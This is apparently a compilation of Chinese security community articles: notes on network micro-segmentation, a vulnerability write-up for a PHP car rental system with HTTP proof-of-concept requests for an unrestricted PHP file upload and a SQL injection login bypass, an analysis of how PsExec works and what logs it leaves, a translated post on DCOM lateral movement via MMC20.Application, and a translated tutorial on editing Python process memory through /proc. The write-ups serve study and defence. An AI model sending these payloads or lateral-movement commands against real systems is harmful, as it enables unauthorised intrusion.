4)该解决方案支持公共云IaaS吗?
**Gartner还给客户提出了如下几点建议:**
1)欲建微隔离,先从获得网络可见性开始,可见才可隔离;
2)谨防过度隔离,从关键应用开始;
3)鞭策IaaS、防火墙、交换机厂商原生支持微隔离;
从技术层面看微隔离产品实现主要采用虚拟化设备和主机Agent两种模式,这两种方式的技术对比如下表:
| 虚拟化设备模式 | 主机Agent模式
---|---|---
策略执行单元 | 虚拟化设备自身的防火墙功能 | 调用主机自身的防火墙或内核自定义防火墙
策略智能管理中心 | 基于SDN的策略控制面板 | 自研的智能策略管控平台
采用的协议 | 实现(类)VxLan相关协议 | 沿用系统自带的IP协议栈
对网络的改造 | 需要引入SDN相关的技术设备 | 无需改造
是否支持容器场景 | 较难支持 | 支持容器场景的隔离
是否支持混合云场景 | 较难支持,无法跨越多个云环境进行统一管控 | 容易支持,不受环境限制
是否支持漏洞风险关联 | 较难支持 | 可以跟主机应用资产进行关联,快速定位漏洞风险
成本 | 成本较高 | 成本适中
**总体来说两种方案各有优缺点:**
1. 如果环境中租户数量较少且有跨云的情况,主机Agent方案可以作为第一选择;
2. 如果环境中有较多租户分隔的需求且不存在跨云的情况采用SDN虚拟化设备的方式是较优的选择,主机Agent方案作为补充。
另外主机Agent方案还可以结合主机漏洞风险发现、主机入侵检测能力相结合,形成更立体化的解决方案,顺带提一句,目前我们的工作负载安全解决方案已经可以完全覆盖这个场景的需求。
## 4、企业如何执行微隔离实施工作
在成功部署微隔离中的最大拦路虎首推可见性问题。分隔粒度越细,IT 部门越需要了解数据流,需要理解系统、应用和服务之间到底是怎样相互沟通的。
同时需要建立微隔离可持续性。随着公司不断往微隔离中引入更多资产,负责团队需考虑长远发展,微隔离不是“设置了就可以丢开不管”的策略。这意味着,企业需设立长期机制以维持数据流的可见性,设置技术功能以灵活维护策略改变与实施要求;还意味着需清晰描述微隔离配置管理中各人都负责做些什么。
微隔离管理的角色和责任同样很重要。微隔离规则的改变应经过审查,类似配置控制委员会这种运营和安全团队可验证变更适当性的地方。
## 5、检验微隔离的效果
检验微隔离是否真正发挥效果,最直接的方式就是在攻防对抗中进行检验。我们可以模拟以下几个场景进行检验:
(1)互联网一台主机被攻陷后,能够触达内部多大范围的主机和工作负载;
(2)同一业务区域一台主机被攻陷后,能否攻陷该业务区域的其他主机和工作负载(所有工作负载都存在可以利用的漏洞);
(3)某一业务区域一台主机被攻陷后,能否触达跟该业务区域有访问关系的其他业务区域的核心主机和工作负载;
(4)内部一台主机被攻陷后,能够触达到域控主机以及能否攻陷域控主机(域控主机存在可以利用的漏洞);
(5)内部一个容器工作负载被攻陷后,能够触达内部其他多少个容器工作负载;能否通过该容器渗透到宿主主机;
(6)以上所有网络访问行为是否在微隔离系统中的策略智能管控平台上监测到,是否有明显报警标记。
以上是我们可以总结的一些检测场景,安全部门还可以根据自身业务的实际情况模拟更多的攻防对抗场景进行检验,才能做到“知己知彼,百战不殆”。
|
社区文章
|
## 前言
一个比较简单的国外的车辆信息发布管理系统,看到有人还提了CVE就简单的看了下。记录下存在的两类洞sql注入和未授权文件上传,其中sql注入存在多处以下只记录了一处。
## 一、未授权文件上传
**代码漏洞位置** :
`\admin\admin_class.php` ,第282-309行`save_car()`函数,如下所示:
function save_car(){
extract($_POST);
$data = "";
foreach($_POST as $k => $v){
if(!in_array($k, array('id','img','description')) && !is_numeric($k)){
if(empty($data)){
$data .= " $k='$v' ";
}else{
$data .= ", $k='$v' ";
}
}
}
$data .= ", description = '".htmlentities(str_replace("'","’",$description))."' ";
if($_FILES['img']['tmp_name'] != ''){
$fname = strtotime(date('y-m-d H:i')).'_'.$_FILES['img']['name'];
$fname = str_replace(" ", '', $fname);
$move = move_uploaded_file($_FILES['img']['tmp_name'],'assets/uploads/cars_img/'. $fname);
$data .= ", img_path = '$fname' ";
}
if(empty($id)){
$save = $this->db->query("INSERT INTO cars set $data");
}else{
$save = $this->db->query("UPDATE cars set $data where id = $id");
}
if($save)
return 1;
}
如上代码所示,直接将前端传入的文件数据进行保存并没有对文件内容做校验,然后用`时间+_原文件名`生成新的文件名进行存储至`admin/assets/uploads/cars_img`目录下:
**漏洞复现** :
POST /admin/ajax.php?action=save_car HTTP/1.1
Host: 192.168.254.1
Content-Length: 1081
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX98edFXJqWpvI5cf
Origin: http://192.168.254.1
Referer: http://192.168.254.1/admin/index.php?page=manage_car
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="brand"
111
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="model"
111
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="category_id"
5
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="engine_id"
3
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="transmission_id"
3
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="description"
111111111
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="price"
10
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="qty"
10
------WebKitFormBoundaryX98edFXJqWpvI5cf
Content-Disposition: form-data; name="img"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryX98edFXJqWpvI5cf--
发送上述POC数据包,返回1表示上传成功:
可在网站首页找到上传图片马的位置,如下所示:
访问即可看到相应的phpinfo界面
## 二、注册处sql注入
**代码位置** :
`admin\admin_class.php`, 第18-38行 `login()`函数如下所示:
function login(){
extract($_POST);
$qry = $this->db->query("SELECT * FROM users where username = '".$username."' and password = '".md5($password)."' ");
if($qry->num_rows >0){
foreach ($qry->fetch_array() as $key => $value) {
if($key != 'passwors' && !is_numeric($key))
$_SESSION['login_'.$key] = $value;
}
if($_SESSION['login_type'] != 1){
foreach ($_SESSION as $key => $value) {
unset($_SESSION[$key]);
}
return 2 ;
exit;
}
return 1;
}else{
return 3;
}
}
直接将前端传入的`username`拼接入sql语句拼接入sql语句中造成sql注入。当返回1时表示登陆成功。
**漏洞复现:**
POST /admin/ajax.php?action=login HTTP/1.1
Host: 192.168.254.1
Content-Length: 42
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.254.1
Referer: http://192.168.254.1/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=calieaq0hnnh4g9dsf4agr7eh3
Connection: close
username=admin' or '1'='1'#&password=123456
在登陆口用户名输入处输入`admin' or '1'='1'#`,成功登陆
[源码地址](https://www.sourcecodester.com/php/14544/car-rental-management-system-using-phpmysqli-source-code.html)
|
社区文章
|
# 浅谈PSEXEC做的那些事
##### 译文声明
本文是翻译文章,文章原作者 酒仙桥6号部队,文章来源:酒仙桥6号部队
原文地址:[https://mp.weixin.qq.com/s/HOck5KYFGrVvCxrRCtrnHw?scene=1&clicktime=1605689373&enterid=1605689373](https://mp.weixin.qq.com/s/HOck5KYFGrVvCxrRCtrnHw?scene=1&clicktime=1605689373&enterid=1605689373)
译文仅供参考,具体内容表达以及含义原文为准。
#
在某个游戏的夜晚,兄弟找我问个工具,顺手聊到PsExec的工具,之前没用过,看到兄弟用的时候出现了点问题,那就试用用,顺便分析一下它做了什么。
#
## PsExec简介
#
PsExec 是由 Mark Russinovich 创建的 Sysinternals
Suite中包含的工具,是一种。最初,它旨在作为系统管理员的便利工具,以便他们可以通过在远程主机上运行命令来执行维护任务。PsExec是一个轻量级的telnet替代工具,它使您无需手动安装客户端软件即可执行其他系统上的进程,并且可以获得与命令控制台几乎相同的实时交互性。PsExec最强大的功能就是在远程系统和远程支持工具(如ipconfig、whoami)中启动交互式命令提示窗口,以便显示无法通过其他方式显示的有关远程系统的信息。
* PsExec特点
1. psexec远程运行需要远程计算机启用文件和打印共享且默认的Admin$共享映射到C:windows目录。
2. psexec建立连接之后目标机器上会被安装一个“PSEXESVC”服务。但是psexec安全退出之后这个服务会自动删除(在命令行下使用exit命令退出)。
#
## 工作原理
#
* PsExec详细运行过程简介正式开展测试,启用net sharAdmin $共享。拒绝访问?这是要出师未捷身先死?
1. TCP三次握手,通过SMB会话进行身份验证。
2. 连接admin$共享,通过 SMB 访问默认共享文件夹 ADMIN$,写入PSEXESVC.exe文件;
3. 利用ipc命名管道调用svcctl服务
4. 利用svcctl服务开启psexesvc服务
5. 生成4个命名管道以供使用。一个psexesvc管道用于服务本身,另外的管道stdin(输入)、stdout(输出)、stderr(输出)用于重定向进程。
正式开展测试,启用net sharAdmin $共享。拒绝访问?这是要出师未捷身先死?
稳住,先别慌,抓包看看,目测是admin$无法访问导致的。
检查admin $、IPC$,已经开启共享。
尝试访问一下,果然是admin$访问不了,咋办呢(陷入沉思~~)
本地策略原因限制了访问?打来看看“网络访问、拒绝本地登陆、拒绝从网络远程访问这台计算机”的策略,没异常啊。不是策略,机制么?remote
UAC?很大可能呀,不管,关了!
再运行psexec:
哦豁,可以了,目标服务器被添加“PSEXESVC”服务。为什么关了remote UAC就可以了?(陷入了反思~)
UAC是什么?UAC是微软在Windows Vista
以后版本引入的一种安全机制,可以阻止未经授权的应用程序自动进行安装,并防止无意中更改系统设置。那么对于防御是不是不改UAC,保持默认或更高就可以了?并不是,可以改注册表的嘛。
方法二:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem添加新DWORD值,键值:LocalAccountTokenFilterPolicy
为1。
#
## 进一步分析
#
条件具备,软件正常,开始抓包分析。psexec刚开始运行就做了三件事,第一:通过TCP3次握手连接目标445端口;第二:SMB协商使用SMBv2协议通信;第三:进行NTML认证。
三次握手略过,直接分析SMB协议。SMB(全称是Server
MessageBlock)是一个协议名,可用于在计算机间共享文件、打印机、串口等,电脑上的网上邻居就是靠它实现的,SMB工作原理如下:攻击机向目标机器发送一个SMB
negotiate protocol
request请求数据包,并列出它所支持的所有SMB协议版本(其中Dialect带有一串16进制的code对应着SMB的不同版本以此分辨准确版本),若无可使用的版本返回0XFFFFH结束通信。
目标机器返回NEGTIATE ResponseDialect数据包协商确定使用SMB2.1,至此SMB协商使用SMBv2协议通信过程结束。
NTML认证开始,攻击机向目标机器发送SESSION_SETUP_ANDX协商请求,以完成攻击机与目标机器之间的身份验证,该请求包含用户名密码。
认证结束,psexec就能正常使用了么?肯定不是,接着进入PsExec运行的重点分析过程。首先,攻击机向目标机器发送Tree connect
rerquest SMB数据包,并列出想访问网络资源的名称ipc$、admin$,目标机器返回tree connect
response响应数据包表示此次连接是否被接受或拒绝。
连接到相应资源后,通过 SMB 访问默认共享文件夹ADMIN$,写入PSEXESVC.exe文件。(4d5a是PE文件即可移植的可执行的文件的MZ文件头)
close request and response 数据包表示PSEXESVC.exe文件完成写入。
从代码层面看,psexec从资源文件中提取出了一个服务,并开始创建且运行了该服务程序。
接着查看openservicew
request的数据包,发现攻击机开始远程调用svcctl协议并打开psexesvc服务(psexec必须调用svcctl协议,否则psexesvc服务无法启动)
从代码层面看到,还需要创建与服务端通信的管道名。PsExec使用命名管道可在同一台计算机的不同进程之间或在跨越一个网络的不同计算机的不同进程之间,支持可靠的、单向或双向的数据通信。
从数据包层发现开始创建psexesvc、stdin、stdout、stderr 4个命名管道。
管道创建成功,psexec可以正常使用,已成功连上目标机器cmd。
在连接过程中,攻击机会每隔30s向目标机器发送一次TCP-keep-alive数据包,保持TCP心跳连接。
攻击机退出远程连接时,tcp四次挥手关闭连接,psexesvc、stdin、stdout、stderr4个管道也会关闭,会话结束。
psexec成功登录退出后,会在目标机器的安全日志中产生Event 4624、4628、4634,在系统日志中产生Event
7045(记录PSEXESVC安装)、Event 7036(记录PSEXESVC服务状态)。
另外,当psexec远控目标机器时,可执行程序PSEXESVC.EXE被提取至目标机器的C:Windows目录下,然后再执行远程操作命令,psexec断开后,目标机器C:Windows目录下的PSEXESVC.EXE被删除。
pexec连接成功,打开目标机器cmd,可执行cmd相关命令,还有其它相关命令:
psexec \\ip -u administrator -p 123456 -d -s calc
运行calc后返回,目标机器上会有一个calc进程,-s意思是以系统身份运行。窗口是看不到的,如果需要目标机器看到这个窗口,需要加参数-i。
psexec \\ip -u administrator -p 123456 -d calc
以当前身份运行calc,然后返回。
psexec \\ip -u administrator -p 123456 -i -d cmd /c start http://www.baidu.com
以目标机器当前用户身份打开百度网页,并让他看到这个网页。
#
## 结尾
#
如果运营过程发现安全设备有psexec相关告警,检查的时候围绕着psexec的特性针对性地对数据包的检查,发现误报及时添加相关白名单过滤持续性的安全运营,能显著地提高安全运营能力。
|
社区文章
|
# 【技术分享】基于COM对象MMC20.Application的横向运动
|
##### 译文声明
本文是翻译文章,文章来源:enigma0x3.net
原文地址:<https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/>
译文仅供参考,具体内容表达以及含义原文为准。
**翻译:**[ **shan66**](http://bobao.360.cn/member/contribute?uid=2522399780)
**预估稿费:100RMB**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
******
******
对于渗透测试人员来说,在Windows系统中进行横向移动的招数是非常有限的,可利用的技术屈指可数,例如psexec、WMI、at、计划任务和WinRM(如果已启用)等。由于横向移动技术少的可怜,所以更成熟的防御者对它们早就烂熟于心,并且很容易做好相应的防御措施。由于这个原因,我开始寻找一种替代方式来跳转到远程系统。
最近,我一直在研究COM(组件对象模型)的工作机制。在探索横向运动的新方法过程中,DCOM(分布式组件对象模型)引起了我的高度关注,因为它能够通过网络与对象进行交互。
关于DCOM,Microsoft提供了相当全面的文档,具体请访问这里,COM的相关文档请访问这里。通过PowerShell命令“Get-CimInstance Win32_DCOMApplication”,我们可以列出DCOM应用程序的完整列表。
在浏览这些DCOM应用程序时,我无意中发现了MMC应用程序类(MMC20.Application),这个COM对象允许使用脚本来处理MMC管理单元组件。在考察这个COM对象的不同方法和属性时,我注意到在Document.ActiveView下有一个名为“ExecuteShellCommand”的方法。
你可以在这里阅读该方法的详细介绍。这样的话,我们就可以建立一个可以通过网络进行访问,并且可以执行命令的DCOM应用程序。剩下的事情,就是利用该DCOM应用程序和ExecuteShellCommand方法在远程主机上的执行代码了。
幸运的是,作为管理员,您可以通过PowerShell与DCOM进行远程交互,为此,可以使用“[activator] ::
CreateInstance([type] :: GetTypeFromProgID”。此外,我们只需要提供一个DCOM
ProgID和一个IP地址,然后,它就从远程返回一个COM对象的实例。
然后,我们就可以调用“ExecuteShellCommand”方法在远程主机上启动进程:
就像你看到的那样,当用户“Jason”登录的时候,calc.exe正在以Matt的身份运行,:
通过该DCOM应用及相应的方法,我们可以在不借助psexec、WMI或其它已广为人知的技术的情况下转移到远程主机。
为了进一步证明这一点,我们可以使用这种技术在远程主机上执行代理,如Cobalt Strike的Beacon。
由于这是一种横向移动技术,要求在远程主机上具有管理权限:
如您所见,用户“Matt”在“192.168.99.132”机器上面拥有本地管理员权限。
然后,我们可以使用MMC20.Application的ExecuteShellCommand方法在远程主机上执行代码。对于本例来说,指定了一个简单的PowerShell代码。
一定要注意“ExecuteShellCommand”的相关要求,因为程序及其参数必须是分开的:
通过代理执行此操作后,我们就获取了对远程目标机器的访问权限:
为了检测/缓解这一攻击,防御者可以禁用DCOM,阻止工作站之间的RPC流量,并查找“mmc.exe”生成的子进程。需要注意的是,Windows防火墙在默认情况下好像会阻止这种技术。因此,作为额外的缓解措施,我们可以启用Windows防火墙。
|
社区文章
|
**本文翻译自:[Hack The Virtual Memory: Python
bytes](https://blog.holbertonschool.com/hack-the-virtual-memory-python-bytes/
"Hack The Virtual Memory: Python bytes")**
# Hack The Virtual Memory: Python bytes
## Hack虚拟内存之第1章:Python 字节对象
在这篇文章中,我们将完成与第0章(C字符串和/proc)几乎相同的事情,但我们将访问正在运行的Python 3脚本的虚拟内存。它不会(像第0章中)那么直接。
并在此过程中看看Python 3的一些内部结构!
## 前提
本文基于我们在前一章中学到的所有内容。在阅读本文之前,请阅读(并理解)[第0章:C字符串和/proc](https://xz.aliyun.com/t/2478
"第0章:C字符串和/proc")。
为了完全理解本文,你需要知道:
* C语言的基础知识
* Python的基础知识
* Linux文件系统和shell的基础知识
* /proc文件系统的基础知识(参见[第0章:C字符串和/proc](https://xz.aliyun.com/t/2478 "第0章:C字符串和/proc"),了解本主题的介绍)
## 环境
所有脚本和程序都已经在以下系统上进行过测试:
* Ubuntu 14.04 LTS
* Linux ubuntu 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
* gcc
* gcc (Ubuntu 4.8.4-2ubuntu1~14.04.3) 4.8.4
* Python 3
* Python 3.4.3 (default, Nov 17 2016, 01:08:31)
* [GCC 4.8.4] on linux
## Python脚本
一开始我们将使用此脚本(main.py)并尝试在运行它的进程的虚拟内存中修改字符串“Holberton”。
#!/usr/bin/env python3
'''
Prints a b"string" (bytes object), reads a char from stdin
and prints the same (or not :)) string again
'''
import sys
s = b"Holberton"
print(s)
sys.stdin.read(1)
print(s)
## 关于字节对象
### bytes vs str
如你所见,我们使用一个字节对象(我们在字符串前面使用‘b’前缀)来存储我们的字符串。此类型将以字节的形式存储字符串(与可能的多字节相比 -你可以阅读unicodeobject.h以了解有关Python
3如何编码字符串的更多信息)。这可确保字符串在运行脚本的进程的虚拟内存中是一连串的ASCII码值。
实际上,s不是Python字符串(但在我们的上下文中并不重要):
julien@holberton:~/holberton/w/hackthevm1$ python3
Python 3.4.3 (default, Nov 17 2016, 01:08:31)
[GCC 4.8.4] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> s = "Betty"
>>> type(s)
<class 'str'>
>>> s = b"Betty"
>>> type(s)
<class 'bytes'>
>>> quit()
### 一切都是对象
Python中的所有东西都是一个对象:整数,字符串,字节,函数等等。因此, **s = b“Holberton”**
应该创建一个字节类型的对象,并将字符串b“Holberton”存储在内存中。可能在堆中,因为它必须为对象所引用或存储的字节对象保留空间(此时我们不知道其确切的实现)。
## 对Python脚本运行read_write_heap.py
注意:read_write_heap.py是我们在上一章[第0章:C字符串和/proc](https://xz.aliyun.com/t/2478
"第0章:C字符串和/proc")中写过的脚本
让我们运行上面的脚本,然后运行我们的read_write_heap.py脚本:
julien@holberton:~/holberton/w/hackthevm1$ ./main.py
b'Holberton'
此时,main.py正在等待用户输入。这对应于我们代码中的 **sys.stdin.read(1)** 。
运行read_write_heap.py:
julien@holberton:~/holberton/w/hackthevm1$ ps aux | grep main.py | grep -v grep
julien 3929 0.0 0.7 31412 7848 pts/0 S+ 15:10 0:00 python3 ./main.py
julien@holberton:~/holberton/w/hackthevm1$ sudo ./read_write_heap.py 3929 Holberton "~ Betty ~"
[*] maps: /proc/3929/maps
[*] mem: /proc/3929/mem
[*] Found [heap]:
pathname = [heap]
addresses = 022dc000-023c6000
permisions = rw-p
offset = 00000000
inode = 0
Addr start [22dc000] | end [23c6000]
[*] Found 'Holberton' at 8e192
[*] Writing '~ Betty ~' at 236a192
julien@holberton:~/holberton/w/hackthevm1$
正如所料,我们在堆上找到了字符串(“Holberton”)并替换了它。现在,当我们在main.py脚本中按下Enter键时,它将打印b'~Betty~':
b'Holberton'
julien@holberton:~/holberton/w/hackthevm1$
等一下
我们找到字符串“Holberton”并替换它,但并没有输出正确的字符串?
在我们深入思考前,还有一件事需要检查。我们的脚本在找到第一个字符串后停止。让我们运行几次,看看堆中是否有更多相同的字符串。
julien@holberton:~/holberton/w/hackthevm1$ ./main.py
b'Holberton'
julien@holberton:~/holberton/w/hackthevm1$ ps aux | grep main.py | grep -v grep
julien 4051 0.1 0.7 31412 7832 pts/0 S+ 15:53 0:00 python3 ./main.py
julien@holberton:~/holberton/w/hackthevm1$ sudo ./read_write_heap.py 4051 Holberton "~ Betty ~"
[*] maps: /proc/4051/maps
[*] mem: /proc/4051/mem
[*] Found [heap]:
pathname = [heap]
addresses = 00bf4000-00cde000
permisions = rw-p
offset = 00000000
inode = 0
Addr start [bf4000] | end [cde000]
[*] Found 'Holberton' at 8e162
[*] Writing '~ Betty ~' at c82162
julien@holberton:~/holberton/w/hackthevm1$ sudo ./read_write_heap.py 4051 Holberton "~ Betty ~"
[*] maps: /proc/4051/maps
[*] mem: /proc/4051/mem
[*] Found [heap]:
pathname = [heap]
addresses = 00bf4000-00cde000
permisions = rw-p
offset = 00000000
inode = 0
Addr start [bf4000] | end [cde000]
Can't find 'Holberton'
julien@holberton:~/holberton/w/hackthevm1$
只出现一次。那么脚本中使用的字符串“Holberton”在哪里?Python字节对象在内存中的哪个位置?它可能在栈中吗?在read_write_heap.py脚本中用“[stack]”来替换“[heap]”,创建read_write_stack.py:
(*)参见上一篇文章,栈在/proc/[pid]/maps文件中被称为“[stack]”
#!/usr/bin/env python3
'''
Locates and replaces the first occurrence of a string in the stack
of a process
Usage: ./read_write_stack.py PID search_string replace_by_string
Where:
- PID is the pid of the target process
- search_string is the ASCII string you are looking to overwrite
- replace_by_string is the ASCII string you want to replace
search_string with
'''
import sys
def print_usage_and_exit():
print('Usage: {} pid search write'.format(sys.argv[0]))
sys.exit(1)
# check usage
if len(sys.argv) != 4:
print_usage_and_exit()
# get the pid from args
pid = int(sys.argv[1])
if pid <= 0:
print_usage_and_exit()
search_string = str(sys.argv[2])
if search_string == "":
print_usage_and_exit()
write_string = str(sys.argv[3])
if search_string == "":
print_usage_and_exit()
# open the maps and mem files of the process
maps_filename = "/proc/{}/maps".format(pid)
print("[*] maps: {}".format(maps_filename))
mem_filename = "/proc/{}/mem".format(pid)
print("[*] mem: {}".format(mem_filename))
# try opening the maps file
try:
maps_file = open('/proc/{}/maps'.format(pid), 'r')
except IOError as e:
print("[ERROR] Can not open file {}:".format(maps_filename))
print(" I/O error({}): {}".format(e.errno, e.strerror))
sys.exit(1)
for line in maps_file:
sline = line.split(' ')
# check if we found the stack
if sline[-1][:-1] != "[stack]":
continue
print("[*] Found [stack]:")
# parse line
addr = sline[0]
perm = sline[1]
offset = sline[2]
device = sline[3]
inode = sline[4]
pathname = sline[-1][:-1]
print("\tpathname = {}".format(pathname))
print("\taddresses = {}".format(addr))
print("\tpermisions = {}".format(perm))
print("\toffset = {}".format(offset))
print("\tinode = {}".format(inode))
# check if there is read and write permission
if perm[0] != 'r' or perm[1] != 'w':
print("[*] {} does not have read/write permission".format(pathname))
maps_file.close()
exit(0)
# get start and end of the stack in the virtual memory
addr = addr.split("-")
if len(addr) != 2: # never trust anyone, not even your OS :)
print("[*] Wrong addr format")
maps_file.close()
exit(1)
addr_start = int(addr[0], 16)
addr_end = int(addr[1], 16)
print("\tAddr start [{:x}] | end [{:x}]".format(addr_start, addr_end))
# open and read mem
try:
mem_file = open(mem_filename, 'rb+')
except IOError as e:
print("[ERROR] Can not open file {}:".format(mem_filename))
print(" I/O error({}): {}".format(e.errno, e.strerror))
maps_file.close()
exit(1)
# read stack
mem_file.seek(addr_start)
stack = mem_file.read(addr_end - addr_start)
# find string
try:
i = stack.index(bytes(search_string, "ASCII"))
except Exception:
print("Can't find '{}'".format(search_string))
maps_file.close()
mem_file.close()
exit(0)
print("[*] Found '{}' at {:x}".format(search_string, i))
# write the new stringprint("[*] Writing '{}' at {:x}".format(write_string, addr_start + i))
mem_file.seek(addr_start + i)
mem_file.write(bytes(write_string, "ASCII"))
# close filesmaps_file.close()
mem_file.close()
# there is only one stack in our example
break
上面的脚本(read_write_stack.py)与前一个脚本(read_write_heap.py)做的事完全相同。除了我们正在查找栈,而不是堆。让我们尝试在栈中找到字符串:
julien@holberton:~/holberton/w/hackthevm1$ ./main.py
b'Holberton'
julien@holberton:~/holberton/w/hackthevm1$ ps aux | grep main.py | grep -v grep
julien 4124 0.2 0.7 31412 7848 pts/0 S+ 16:10 0:00 python3 ./main.py
julien@holberton:~/holberton/w/hackthevm1$ sudo ./read_write_stack.py 4124 Holberton "~ Betty ~"
[sudo] password for julien:
[*] maps: /proc/4124/maps
[*] mem: /proc/4124/mem
[*] Found [stack]:
pathname = [stack]
addresses = 7fff2997e000-7fff2999f000
permisions = rw-p
offset = 00000000
inode = 0
Addr start [7fff2997e000] | end [7fff2999f000]
Can't find 'Holberton'
julien@holberton:~/holberton/w/hackthevm1$
所以我们的字符串既不在堆中也不在栈中:那么,它在哪里?是时候深入研究Python 3内部结构并使用我们将要学习的知识来找到字符串。打起精神,乐趣才刚刚开始
## 在虚拟内存中定位字符串
注意:Python 3有许多实现。但在本文中,我们使用原始而最常用的:CPython(用C编码)。下面我们将要讨论的python 3是基于此实现的
### id
有一种简单的方法可以知道对象(注意,是对象,不是字符串)在虚拟内存中的位置。 CPython有一个内置id()的特定实现:id()将返回对象在内存中的地址。
如果我们在Python脚本中添加一行打印对象id的语句,我们应该能得到它的地址(main_id.py):
#!/usr/bin/env python3
'''
Prints:
- the address of the bytes object
- a b"string" (bytes object)
reads a char from stdin
and prints the same (or not :)) string again
'''
import sys
s = b"Holberton"
print(hex(id(s)))
print(s)
sys.stdin.read(1)
print(s)
julien@holberton:~/holberton/w/hackthevm1$ ./main_id.py
0x7f343f010210
b'Holberton'
->0x7f343f010210。让我们看一下/proc/来知道我们的对象所在的位置。
julien@holberton:/usr/include/python3.4$ ps aux | grep main_id.py | grep -v grep
julien 4344 0.0 0.7 31412 7856 pts/0 S+ 16:53 0:00 python3 ./main_id.py
julien@holberton:/usr/include/python3.4$ cat /proc/4344/maps
00400000-006fa000 r-xp 00000000 08:01 655561 /usr/bin/python3.4
008f9000-008fa000 r--p 002f9000 08:01 655561 /usr/bin/python3.4
008fa000-00986000 rw-p 002fa000 08:01 655561 /usr/bin/python3.4
00986000-009a2000 rw-p 00000000 00:00 0
021ba000-022a4000 rw-p 00000000 00:00 0 [heap]
7f343d797000-7f343de79000 r--p 00000000 08:01 663747 /usr/lib/locale/locale-archive
7f343de79000-7f343df7e000 r-xp 00000000 08:01 136303 /lib/x86_64-linux-gnu/libm-2.19.so
7f343df7e000-7f343e17d000 ---p 00105000 08:01 136303 /lib/x86_64-linux-gnu/libm-2.19.so
7f343e17d000-7f343e17e000 r--p 00104000 08:01 136303 /lib/x86_64-linux-gnu/libm-2.19.so
7f343e17e000-7f343e17f000 rw-p 00105000 08:01 136303 /lib/x86_64-linux-gnu/libm-2.19.so
7f343e17f000-7f343e197000 r-xp 00000000 08:01 136416 /lib/x86_64-linux-gnu/libz.so.1.2.8
7f343e197000-7f343e396000 ---p 00018000 08:01 136416 /lib/x86_64-linux-gnu/libz.so.1.2.8
7f343e396000-7f343e397000 r--p 00017000 08:01 136416 /lib/x86_64-linux-gnu/libz.so.1.2.8
7f343e397000-7f343e398000 rw-p 00018000 08:01 136416 /lib/x86_64-linux-gnu/libz.so.1.2.8
7f343e398000-7f343e3bf000 r-xp 00000000 08:01 136275 /lib/x86_64-linux-gnu/libexpat.so.1.6.0
7f343e3bf000-7f343e5bf000 ---p 00027000 08:01 136275 /lib/x86_64-linux-gnu/libexpat.so.1.6.0
7f343e5bf000-7f343e5c1000 r--p 00027000 08:01 136275 /lib/x86_64-linux-gnu/libexpat.so.1.6.0
7f343e5c1000-7f343e5c2000 rw-p 00029000 08:01 136275 /lib/x86_64-linux-gnu/libexpat.so.1.6.0
7f343e5c2000-7f343e5c4000 r-xp 00000000 08:01 136408 /lib/x86_64-linux-gnu/libutil-2.19.so
7f343e5c4000-7f343e7c3000 ---p 00002000 08:01 136408 /lib/x86_64-linux-gnu/libutil-2.19.so
7f343e7c3000-7f343e7c4000 r--p 00001000 08:01 136408 /lib/x86_64-linux-gnu/libutil-2.19.so
7f343e7c4000-7f343e7c5000 rw-p 00002000 08:01 136408 /lib/x86_64-linux-gnu/libutil-2.19.so
7f343e7c5000-7f343e7c8000 r-xp 00000000 08:01 136270 /lib/x86_64-linux-gnu/libdl-2.19.so
7f343e7c8000-7f343e9c7000 ---p 00003000 08:01 136270 /lib/x86_64-linux-gnu/libdl-2.19.so
7f343e9c7000-7f343e9c8000 r--p 00002000 08:01 136270 /lib/x86_64-linux-gnu/libdl-2.19.so
7f343e9c8000-7f343e9c9000 rw-p 00003000 08:01 136270 /lib/x86_64-linux-gnu/libdl-2.19.so
7f343e9c9000-7f343eb83000 r-xp 00000000 08:01 136253 /lib/x86_64-linux-gnu/libc-2.19.so
7f343eb83000-7f343ed83000 ---p 001ba000 08:01 136253 /lib/x86_64-linux-gnu/libc-2.19.so
7f343ed83000-7f343ed87000 r--p 001ba000 08:01 136253 /lib/x86_64-linux-gnu/libc-2.19.so
7f343ed87000-7f343ed89000 rw-p 001be000 08:01 136253 /lib/x86_64-linux-gnu/libc-2.19.so
7f343ed89000-7f343ed8e000 rw-p 00000000 00:00 0
7f343ed8e000-7f343eda7000 r-xp 00000000 08:01 136373 /lib/x86_64-linux-gnu/libpthread-2.19.so
7f343eda7000-7f343efa6000 ---p 00019000 08:01 136373 /lib/x86_64-linux-gnu/libpthread-2.19.so
7f343efa6000-7f343efa7000 r--p 00018000 08:01 136373 /lib/x86_64-linux-gnu/libpthread-2.19.so
